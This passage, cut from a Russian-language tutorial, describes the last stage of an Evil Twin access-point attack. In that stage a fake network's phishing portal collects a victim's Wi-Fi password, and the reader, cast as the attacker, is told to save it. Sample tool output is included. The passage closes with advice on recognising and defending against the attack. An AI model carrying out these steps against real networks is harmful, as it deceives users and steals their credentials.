

Когда жертва присоединится к вашей сети, вы увидите всплеск активности, как на картинке ниже. В правом верхнем углу вы сможете увидеть все неудачные попытки ввода пароля, которые сверяются с собранным нами рукопожатием. Это будет продолжаться до тех пор, пока жертва не введет правильный пароль, и все ее интернет-запросы (отображаемые в зеленом текстовом поле) не будут выполняться до тех пор, пока они этого не сделают.

Когда жертва сдается и, наконец, вводит правильный пароль, окна закрываются, кроме правого верхнего окна. Поддельная сеть исчезнет, и жертва сможет снова подключиться к своей доверенной беспроводной сети.

Учетные данные должны отображаться в правом верхнем углу экрана управления, и вы должны скопировать и вставить пароль в файл для сохранения, если сценарий не сохранит файл правильно. Иногда такое случается, поэтому не забудьте про этот шаг, иначе вы можете потерять пароль, который вы только что записали.

Control

Evil Twin AP Info // BSSID: ██████████████ // Channel: 11 // ESSID: ██████████████

Online time

00:01:40

Password captured successfully:

/tmp/ag.control.sh: line 37: ${log_path}: ambiguous redirect

██████████████

The password was saved on file: [/root/evil_twin_captive_portal_password-██████████████.██████.txt

Press [Enter] on the main script window to continue, this window will be closedПосле этого вы можете закрыть окно и закрыть инструмент, нажав Ctrl + C. Если мы получим действительные учетные данные на этом шаге, наша атака сработала, и мы получили пароль Wi-Fi, обманув пользователя. чтобы отправить его на фишинговую страницу нашей фальшивой точки доступа.

Защита от атаки Evil Twin AP Attack

Лучший способ защититься от Evil Twin Attack — это знать о тактике и знать, что признаки одного из них должны вызывать у вас большие подозрения. Если вы резко теряете возможность подключения к своей доверенной сети и вдруг видите открытую беспроводную сеть с тем же именем, это не совпадение и не нормальный ход событий.

Никогда не подключайтесь к неизвестной беспроводной сети, выдающей себя за вашу, особенно к сети без шифрования. Если вы подозреваете, что ваш маршрутизатор на самом деле обновляется, выключите Wi-Fi и подключитесь к Ethernet маршрутизатора напрямую, чтобы увидеть, в чем проблема.

Заключение

Хотя более опытный пользователь может обнаружить эту атаку, она удивительно эффективна против тех, кто не обучен искать подозрительную сетевую активность. Причина такого успеха заключается в том, что большинство пользователей не знают, как выглядит реальное обновление прошивки, что приводит к путанице при распознавании атаки.